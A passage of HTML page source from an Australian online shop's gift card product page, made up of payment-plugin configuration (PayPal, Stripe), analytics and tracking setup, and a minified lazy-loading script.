ulate-cart","nonce":"1722a7ec4c"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"214d589355"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"2e3dc7bbf5"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"c1c7afbd5d"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"5770eab879"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"81341d078a"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"17a60cbd47"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"c3ca469265"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"1ad6bd0d72"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"3ebe7bc92a"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"e48963dcfd"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"63b3ce046d"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"491c994fd4"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/naturaleclipse.com.au\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/naturaleclipse.com.au\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/naturaleclipse.com.au\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"089d3257f3","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":!1,"payorder":!1,"cart":!1},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":!1,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":!1,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":!1,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":!1,"block":{"enabled":!1},"amount":0,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":!0,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":!1,"has_wc_card_payment_tokens":!1},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":!1},"appswitch":{"enabled":!0},"needShipping":"","vaultingEnabled":"","productType":"pw-gift-card","manualRenewalEnabled":"","final_review_enabled":"1"}</script> <script type="litespeed/javascript" data-src="https://naturaleclipse.com.au/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script> <script id="analytify_track_miscellaneous-js-extra" type="litespeed/javascript">var miscellaneous_tracking_options={"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"off","is_404":!1,"current_url":"https:\/\/naturaleclipse.com.au\/shop\/gift-card\/"},"track_js_error":"off","track_ajax_error":"off"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https:\/\/naturaleclipse.com.au","ajax_url":"https:\/\/naturaleclipse.com.au\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"}</script> <script id="mediaelement-core-js-before" type="litespeed/javascript">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}}</script> <script id="mediaelement-js-extra" type="litespeed/javascript">var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script id="sober-js-extra" type="litespeed/javascript">var soberData={"sticky_header":"none","quickview":"view_button","quickview_details":"","shop_nav_type":"links","page_header_parallax":"up","menu_animation":"none","open_cart_modal_after_add":"","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"1","product_card_slider_loop":"1","product_gallery_autoheight":"","product_gallery_autobg":"1","related_products_carousel":"","upsell_products_carousel":"","lightbox":"","zoom":"","tab_behaviour":"ajax","single_ajax_add_to_cart":"no","isRTL":"","ajaxurl":"https:\/\/naturaleclipse.com.au\/wp-admin\/admin-ajax.php","l10n":{"added_to_cart_notice":"Product is added to cart successfully","quick_view_details":"View full product details"},"nonces":{"add_to_cart":"3ccd359011"}}</script> <script id="soopf-js-extra" type="litespeed/javascript">var sooFilter={"currency":{"position":"left","symbol":"&#36;"},"selector":{"counter":".woocommerce-result-count","products":"#primary ul.products","nav":"#primary nav.woocommerce-pagination","notfound":"#primary .woocommerce-info"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/naturaleclipse.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="soo-wishlist-js-extra" type="litespeed/javascript">var soowData={"ajaxurl":"https:\/\/naturaleclipse.com.au\/wp-admin\/admin-ajax.php","wishlisturl":"https:\/\/naturaleclipse.com.au\/wishlist\/","fragments":[]}</script> <script id="analytify_forms_tracking-js-extra" type="litespeed/javascript">var FORMS_TRACKING_OBJECT={"property_tracking_mode":"ga4","ANALYTIFY_TRACKING_MODE":"gtag","ANALYTIFY_FORMS_ADDON_CUSTOM_FORM_CLASS":"analytify_form_custom","custom_form":"","track_cf7":"","track_wpforms":"","track_gravityforms":"","track_formidable":"","track_ninjaforms":"","track_fluentforms":""}</script> <script id="pw-gift-cards-js-extra" type="litespeed/javascript">var pwgc={"ajaxurl":"\/wp-admin\/admin-ajax.php","denomination_attribute_slug":"gift-card-amount","other_amount_prompt":"Other amount","reload_key":"pw_gift_card_reload_number","decimal_places":"2","decimal_separator":".","thousand_separator":",","max_message_characters":"500","balance_check_icon":"<i class=\"fas fa-cog fa-spin fa-3x\"><\/i>","allow_multiple_recipients":"no","pikaday":{"format":"YYYY-MM-DD","firstDay":0},"i18n":{"custom_amount_required_error":"Required","debit_amount_prompt":"Amount to debit?","debit_note_prompt":"Note","min_amount_error":"Minimum amount is &#36;","max_amount_error":"Maximum amount is &#36;","invalid_recipient_error":"The \"To\" field should only contain email addresses. The following recipients do not look like valid email addresses:","previousMonth":"","nextMonth":"","jan":"January","feb":"February","mar":"March","apr":"April","may":"May","jun":"June","jul":"July","aug":"August","sep":"September","oct":"October","nov":"November","dec":"December","sun":"Sun","mon":"Mon","tue":"Tue","wed":"Wed","thu":"Thu","fri":"Fri","sat":"Sat","sunday":"Sunday","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday"},"nonces":{"check_balance":"da61c58969","debit_balance":"eb0ec825e5","apply_gift_card":"eaf875d1b8","remove_card":"b47c005060"},"preview_email_url":"https:\/\/naturaleclipse.com.au?pwgc=1768861572","preview_email_pdf":"","preview_padding":"32","example_gift_card_number":"1234-WXYZ-5678-ABCD","auto_focus_other_amount":"1"}</script> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3/?ver=3.3.96" id="wc-stripe-external-js"></script> <script id="wc-stripe-form-handler-js-extra" type="litespeed/javascript">var wc_stripe_form_handler_params={"no_results":"No matches found"}</script> <script id="wc-stripe-wc-stripe-js-extra" type="litespeed/javascript">var wc_stripe_params_v3={"api_key":"pk_live_51DNoHsIhyeDyGoiIy8t4kZe6AlsMCATtQfsBLicDTA7Jcs4zhXgBr5F9Gz6k9tD6WR2nnTJObHNGK33vBqiK9P9500VTjmNQBL","account":"acct_1DNoHsIhyeDyGoiI","page":"product","version":"3.3.96","mode":"live","stripeParams":{"stripeAccount":"acct_1DNoHsIhyeDyGoiI","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};var wc_stripe_messages={"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF \/ CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https:\/\/support.stripe.com\/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};var wc_stripe_checkout_fields={"billing_first_name":{"label":"First name","required":!0,"class":["form-row-first","thwcfd-field-wrapper","thwcfd-field-text"],"autocomplete":"given-name","priority":10,"default":"","placeholder":"","label_class":[],"validate":[],"value":null},"billing_last_name":{"label":"Last name","required":!0,"class":["form-row-last","thwcfd-field-wrapper","thwcfd-field-text"],"autocomplete":"family-name","priority":20,"default":"","placeholder":"","label_class":[],"validate":[],"value":null},"billing_company":{"label":"Company name","class":["form-row-wide","thwcfd-field-wrapper","thwcfd-field-text"],"autocomplete":"organization","priority":30,"required":!1,"default":"","placeholder":"","label_class":[],"validate":[],"value":null},"billing_country":{"type":"country","label":"Country","required":!0,"class":["form-row-wide","address-field","update_totals_on_change","thwcfd-field-wrapper","thwcfd-field-country"],"autocomplete":"country","priority":40,"default":"","placeholder":"","label_class":[],"validate":[],"value":null},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":!0,"class":["form-row-wide","address-field","thwcfd-field-wrapper","thwcfd-field-text"],"autocomplete":"address-line1","priority":50,"default":"","label_class":[],"validate":[],"value":null},"billing_address_2":{"label":"Apartment, suite, unit etc. (optional)","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit etc. (optional)","class":["form-row-wide","address-field","thwcfd-field-wrapper","thwcfd-field-text"],"autocomplete":"address-line2","priority":60,"required":!1,"default":"","validate":[],"value":null},"billing_city":{"label":"Suburb","required":!0,"class":["form-row-wide","address-field","thwcfd-field-wrapper","thwcfd-field-text"],"autocomplete":"address-level2","priority":"70","default":"","placeholder":"","label_class":[],"validate":[],"value":null},"billing_state":{"type":"state","label":"State","required":!0,"class":["form-row-wide","address-field","thwcfd-field-wrapper","thwcfd-field-state"],"validate":["state"],"autocomplete":"address-level1","priority":"80","country_field":"billing_country","country":"AU","default":"","placeholder":"","label_class":[],"value":null},"billing_postcode":{"label":"Postcode","required":!0,"class":["form-row-wide","address-field","thwcfd-field-wrapper","thwcfd-field-text"],"validate":["postcode"],"autocomplete":"postal-code","priority":"90","default":"","placeholder":"","label_class":[],"value":null},"billing_phone":{"label":"Phone","required":!0,"type":"tel","class":["form-row-wide","thwcfd-field-wrapper","thwcfd-field-tel"],"validate":["phone"],"autocomplete":"tel","priority":100,"default":"","placeholder":"","label_class":[],"value":null},"billing_email":{"label":"Email address","required":!0,"type":"email","class":["form-row-wide","thwcfd-field-wrapper","thwcfd-field-email"],"validate":["email"],"autocomplete":"email","priority":110,"default":"","placeholder":"","label_class":[],"value":null},"billing_notes":{"type":"text","label":"Delivery Instructions and Comments","placeholder":"","options":[],"class":["form-row-wide","thwcfd-field-wrapper","thwcfd-field-text"],"label_class":["undefined"],"required":!1,"clear":!0,"enabled":!0,"order":"11","validate":[],"custom":!0,"show_in_email":!0,"show_in_order":!0,"value":null},"shipping_first_name":{"label":"First name","required":!0,"class":["form-row-first","thwcfd-field-wrapper","thwcfd-field-text"],"autocomplete":"given-name","priority":10,"default":"","placeholder":"","label_class":[],"validate":[],"value":null},"shipping_last_name":{"label":"Last name","required":!0,"class":["form-row-last","thwcfd-field-wrapper","thwcfd-field-text"],"autocomplete":"family-name","priority":20,"default":"","placeholder":"","label_class":[],"validate":[],"value":null},"shipping_company":{"label":"Company name","class":["form-row-wide","thwcfd-field-wrapper","thwcfd-field-text"],"autocomplete":"organization","priority":30,"required":!1,"default":"","placeholder":"","label_class":[],"validate":[],"value":null},"shipping_country":{"type":"country","label":"Country","required":!0,"class":["form-row-wide","address-field","update_totals_on_change","thwcfd-field-wrapper","thwcfd-field-country"],"autocomplete":"country","priority":40,"default":"","placeholder":"","label_class":[],"validate":[],"value":null},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":!0,"class":["form-row-wide","address-field","thwcfd-field-wrapper","thwcfd-field-text"],"autocomplete":"address-line1","priority":50,"default":"","label_class":[],"validate":[],"value":null},"shipping_address_2":{"label":"Apartment, suite, unit etc. (optional)","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit etc. (optional)","class":["form-row-wide","address-field","thwcfd-field-wrapper","thwcfd-field-text"],"autocomplete":"address-line2","priority":60,"required":!1,"default":"","validate":[],"value":null},"shipping_city":{"label":"Town \/ City","required":!0,"class":["form-row-wide","address-field","thwcfd-field-wrapper","thwcfd-field-text"],"autocomplete":"address-level2","priority":70,"default":"","placeholder":"","label_class":[],"validate":[],"value":null},"shipping_state":{"type":"state","label":"State","required":!0,"class":["form-row-wide","address-field","thwcfd-field-wrapper","thwcfd-field-state"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"AU","default":"","placeholder":"","label_class":[],"value":null},"shipping_postcode":{"label":"Postcode \/ ZIP","required":!0,"class":["form-row-wide","address-field","thwcfd-field-wrapper","thwcfd-field-text"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"default":"","placeholder":"","label_class":[],"value":null}}</script> <script id="wc-stripe-applepay-product-js-extra" type="litespeed/javascript">var wc_stripe_applepay_product_params={"page":"product","gateway_id":"stripe_applepay","api_key":"pk_live_51DNoHsIhyeDyGoiIy8t4kZe6AlsMCATtQfsBLicDTA7Jcs4zhXgBr5F9Gz6k9tD6WR2nnTJObHNGK33vBqiK9P9500VTjmNQBL","saved_method_selector":"[name=\"stripe_applepay_saved_method_key\"]","token_selector":"[name=\"stripe_applepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Apple Pay.","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/payment-intent","order_create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order\/payment-intent","setup_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/setup-intent","sync_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/sync-payment-intent","add_to_cart":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/add-to-cart","cart_calculation":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/cart-calculation","shipping_method":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-method","shipping_address":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-address","checkout":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout","checkout_payment":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout\/payment","order_pay":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order-pay","base_path":"\/?wc-ajax=wc_stripe_frontend_request&path=\/%s"},"rest_nonce":"0dc825994d","banner_enabled":"","currency":"AUD","total_label":"Total","country_code":"AU","user_id":"0","description":"","elementOptions":{"locale":"en-AU"},"confirmParams":{"return_url":"https:\/\/naturaleclipse.com.au\/wc-api\/stripe_add_payment_method\/?nonce=1091530744&payment_method=stripe_applepay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"172.245.81.8","user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/123.0.0.0 Safari\/537.36"}}}},"paymentElementOptions":[],"button":"<button class=\"apple-pay-button apple-pay-button-black apple-pay-button-standard\"\n        style=\"-apple-pay-button-style: black; -apple-pay-button-type:buy\"><\/button>"}</script> <script></script> <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.3.7-3.5.14','1011540785713773');fbq('track','ViewContent',{"source":"woocommerce_0","version":"10.3.7","pluginVersion":"3.5.14","content_name":"Gift Card","content_ids":"[\"wc_post_id_16272\"]","content_type":"product_group","contents":"[{\"id\":\"wc_post_id_16272\",\"quantity\":1}]","content_category":"Curly Gift Boxes","value":"0","currency":"AUD"},{"eventID":"a00952b3-40b3-42b6-88d0-706db2dbd6ff"});fbq('set','agent','woocommerce_0-10.3.7-3.5.14','1011540785713773');fbq('track','PageView',{"source":"woocommerce_0","version":"10.3.7","pluginVersion":"3.5.14","user_data":{}},{"eventID":"e27116d6-7a2c-4d1a-af18-7920bba00860"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var 